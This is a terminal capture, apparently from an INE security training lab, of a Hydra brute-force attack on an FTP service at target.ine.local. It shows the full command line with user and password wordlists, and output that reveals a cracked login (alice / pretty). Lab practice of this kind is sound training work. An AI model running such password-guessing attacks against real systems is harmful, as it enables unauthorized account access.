 ┌──(root㉿INE)-[~]
└─# hydra -L users.txt -P /root/Desktop/wordlists/unix_passwords.txt ftp://target.ine.local:5554
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-12 11:00:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3027 login tries (l:3/p:1009), ~190 tries per task
[DATA] attacking ftp://target.ine.local:5554/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 2739 to do in 00:10h, 16 active
[STATUS] 293.00 tries/min, 879 tries in 00:03h, 2148 to do in 00:08h, 16 active
[5554][ftp] host: target.ine.local   login: alice   password: pretty
[STATUS] 429.00 tries/min, 3003 tries in 00:07h, 24 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-12 11:07:37